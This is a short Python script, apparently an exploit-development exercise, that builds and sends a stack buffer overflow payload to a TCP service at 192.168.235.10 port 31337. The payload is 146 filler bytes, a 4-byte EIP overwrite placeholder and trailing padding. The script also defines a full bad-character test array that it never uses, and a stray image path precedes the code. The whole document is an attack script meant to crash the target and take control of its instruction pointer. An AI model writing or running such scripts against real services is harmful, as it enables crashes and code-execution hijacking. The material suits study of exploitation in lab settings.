 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
filler1 = b"\x41" * 146
eip = b"\x42" * 4
filler2 = b"\x43" * 50
buffer = filler1 + eip + filler2 + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 31337))
s.send(buffer)
s.close()
print("\nDone!")